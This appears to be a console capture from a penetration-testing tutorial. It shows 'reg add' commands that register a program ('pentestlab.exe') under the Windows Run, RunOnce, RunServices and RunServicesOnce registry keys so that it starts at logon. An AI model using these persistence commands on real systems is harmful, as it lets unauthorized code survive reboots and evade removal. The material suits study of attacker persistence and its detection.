 C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run" /v Pentestlab /t REG_SZ /d "C:\tmp\
pentestlab.exe"
The operation completed successfully.
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v Pentestlab /t REG_SZ /d "C:\
tmp\pentestlab.exe"
The operation completed successfully.
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServices" /v Pentestlab /t REG_SZ /d
"C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\>reg add "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce" /v Pentestlab /t REG_SZ
/d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\>